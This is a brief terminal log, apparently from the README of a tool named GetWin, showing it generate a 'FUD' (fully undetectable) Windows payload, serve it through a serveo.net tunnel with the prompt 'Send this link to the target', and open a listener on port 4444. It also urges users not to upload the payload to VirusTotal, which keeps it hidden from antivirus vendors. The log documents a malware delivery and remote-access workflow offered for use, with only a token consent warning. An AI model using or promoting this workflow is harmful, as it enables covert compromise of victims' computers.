 kali@kali:~/getwin$ bash getwin.sh
GetWin
v1.0
.:.: FUD win32 payload generator and listener :.:.
.:.: Coded by:@thelinuxchoice :.:.
:: Warning: Attacking targets without ::
:: prior mutual consent is illegal! ::
[*] Choose a Port (Default: ):
[*] Payload name (Default: payload ):
[*] Compiling...
[*] Saved: payload.exe
[!] Please, don't upload to virustotal.com !
[*] Starting server...
[*] Send this link to the target: serveo.net: /payload.exe
[*] Waiting connection...
listening on [any] 4444 ...